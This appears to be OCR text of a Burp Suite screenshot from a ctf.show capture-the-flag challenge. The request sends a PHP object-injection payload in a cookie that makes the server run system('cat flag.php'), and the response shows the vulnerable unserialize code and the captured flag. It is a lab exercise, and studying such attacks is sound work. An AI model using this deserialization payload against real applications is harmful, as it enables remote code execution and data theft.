 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < ▼ > ▼
Target: http://c54e2962-c2ad-4c37-99d2-6bc8932b96f0.challenge.ctf.show:8080
Request
Raw Params Headers Hex
1 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
2 Host: c54e2962-c2ad-4c37-99d2-6bc8932b96f0.challenge.ctf.show:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
8 Cookie: UM_distinctid=
17bcf308a091dc-0a1152aeeafd14-a7d193d-1fa400-17bcf308a0aa83; user=
O%3A11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A21%3A%22%00ctfShowUser%00usernam
e%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A21%3A%22%00ctfShowUser%00password%22%3
Bs%3A6%3A%22xxxxxx%22%3Bs%3A18%3A%22%00ctfShowUser%00isVip%22%3Bb%3A0%3B
s%3A18%3A%22%00ctfShowUser%00class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7B
s%3A14%3A%22%00backDoor%00code%22%3Bs%3A23%3A%22system%28%27cat+flag.php
%27%29%3B%22%3B%7D%7D%20
9 Connection: close
10
11
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
<span style="color: #0000BB">$username</span>
<span style="color: #007700">)&nbsp;&amp;&amp;&nbsp;isset(</span>
<span style="color: #0000BB">$password</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$user&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">unserialize</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_COOKIE</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'user'</span>
<span style="color: #007700">]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$user</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">login</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$username</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">$password</span>
<span style="color: #007700">);<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
<?php
13
14 /*
15 # -*- coding: utf-8 -*-
16 # @Author: h1xa
17 # @Date: 2020-09-16 11:24:37
18 # @Last Modified by: h1xa
19 # @Last Modified time: 2020-09-16 11:25:00
20 # @email: h1xa@ctfer.com
21 # @link: https://ctfer.com
22
23 */
24
25
26 $flag="ctfshow{d257ed81-ffeb-4dcf-8a57-14188e2b657e}";
? Search... 0 matches Pretty
Done
6,903 bytes | 98 millis